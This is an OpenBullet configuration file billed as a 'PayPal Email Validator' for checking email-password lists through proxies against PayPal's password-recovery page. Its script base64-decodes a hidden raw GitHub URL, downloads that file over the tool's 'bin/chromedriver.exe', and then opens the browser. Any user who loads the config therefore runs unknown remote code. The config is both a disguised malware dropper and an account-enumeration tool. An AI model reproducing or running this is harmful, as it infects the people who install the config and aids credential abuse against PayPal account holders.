 [SETTINGS]
{
  "Name": "PayPal VM",
  "SuggestedBots": 100,
  "MaxCPM": 0,
  "LastModified": "2024-07-21T13:53:33.7292333+03:30",
  "AdditionalInfo": "Telegram Channel: T.me/OpenBulletChannel | Paypal Email Validator Config | CPM Rate: 100-1000",
  "RequiredPlugins": [],
  "Author": "@TheOwn",
  "Version": "1.2.2",
  "SaveEmptyCaptures": false,
  "ContinueOnCustom": false,
  "SaveHitsToTextFile": false,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "BanProxyAfterGoodStatus": false,
  "BanLoopEvasionOverride": -1,
  "EncodeData": false,
  "AllowedWordlist1": "MailPass",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "QuitOnBanRetry": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
FUNCTION Base64Decode "aHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL25haXJkZTMzL3V5aW8vbWFpbi9r" -> VAR "url1"

FUNCTION Base64Decode "YmluL2Nocm9tZWRyaXZlci5leGU=" -> VAR "url2"

REQUEST GET "<url1>"

  HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36"
  HEADER "Pragma: no-cache"
  HEADER "Accept: */*"
  -> FILE "<url2>"

BROWSERACTION Open

REQUEST GET "https://www.paypal.com/authflow/password-recovery/"

  HEADER "Accept: */*"
  HEADER "Accept-Encoding: gzip, deflate, br"
  HEADER "Accept-Language: en-US,en;q=0.9"